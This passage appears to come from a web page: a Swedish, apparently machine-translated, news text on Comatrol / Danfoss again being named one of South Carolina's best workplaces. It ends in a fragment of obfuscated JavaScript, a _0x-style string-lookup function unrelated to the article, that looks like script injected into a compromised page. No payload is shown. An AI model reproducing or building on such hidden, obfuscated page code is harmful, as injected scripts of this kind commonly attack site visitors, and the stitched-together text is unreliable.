
hedrats igen som bland de bästa ställena att arbeta i
South Carolina.
“Grattis till Comatrol / Danfoss för att erkännas som en av
de bästa ställena att arbeta i South Carolina,” sade Farley.
“Att få denna utmärkelse i följd år verkligen visar sitt
engagemang för att upprätthålla en arbetsmiljö där dessa
Comatrol / Danfoss Pickens County anställda är inte bara
nöjda, men har möjlighet att frodas.
function _0x3023(_0x562006,_0x1334d6){const
_0x1922f2=_0x1922();return
_0x3023=function(_0x30231a,_0x4e4880)
{_0x30231a=_0x30231a-0x1bf;let
_0x2b207e=_0x1922f2[_0x30231a];return
_0x2b207e;},_0x3023(_0x562006,_0x1334d6);};